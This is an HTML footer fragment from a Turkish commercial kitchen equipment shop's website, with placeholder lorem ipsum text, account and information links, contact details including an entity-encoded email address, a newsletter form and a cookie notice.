clearfix"> <article class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum</p></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Bilgi</h4><ul class="toggle-footer bullet"><li class="item"> <a href="http://www.gastronomik.com.tr/tr/new-products" title="Yeni Ürünler"> Yeni Ürünler </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/stores" title="Dükkanlarımız"> Dükkanlarımız </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim"> İletişim </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/3-terms-and-conditions-of-use" title="Terms and conditions of use"> Terms and conditions of use </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/4-about-us" title="About us"> About us </a></li><li> <a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası"> Site Haritası </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="http://www.gastronomik.com.tr/tr/my-account" title="Müşteri Hesabımı Yönet" rel="nofollow">Hesabım</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="http://www.gastronomik.com.tr/tr/order-history" title="Siparişlerim" rel="nofollow">Siparişlerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/credit-slip" title="Kredi Sliplerim" rel="nofollow">Kredi Sliplerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/addresses" title="Adresim" rel="nofollow">Adresim</a></li><li><a href="http://www.gastronomik.com.tr/tr/identity" title="Kişi Bilgilerimi Yönet" rel="nofollow">Kişisel Bilgilerim</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Dükkan Bilgisi</h4><ul class="toggle-footer"><li> Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li><li> <i class="icon-map-marker"></i>Bahriye Cad. No:111/1A P.K. 34440<br /> Kasımpaşa-Beyoğlu, İSTANBUL/TÜRKİYE<br /></li><li> <i class="icon-phone"></i>Bizi Arayınız: <span>+9 0212 238 24 26 Pbx. </span></li><li> <i class="icon-envelope-alt"></i>E-Posta: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%42%69%6c%67%69@%47%61%73%74%72%6f%6e%6f%6d%69%6b.%63%6f%6d.%74%72" >&#x42;&#x69;&#x6c;&#x67;&#x69;&#x40;&#x47;&#x61;&#x73;&#x74;&#x72;&#x6f;&#x6e;&#x6f;&#x6d;&#x69;&#x6b;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x74;&#x72;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Bizi Takip Edin</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/gastronomik.com.tr" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/Gastronomik_SHN" class="transition-300" target="_blank" title="Twitter"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Haber Bülteni</h4><ul class="toggle-footer clearfix"><li><form action="//www.gastronomik.com.tr/tr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="E-posta adresinizi girin" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Tamam</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2014 Powered by iqit-commerce.com. All Rights Reserved</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="http://www.gastronomik.com.tr/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accept</span></a> Site use cookies</div></div>
</body></html>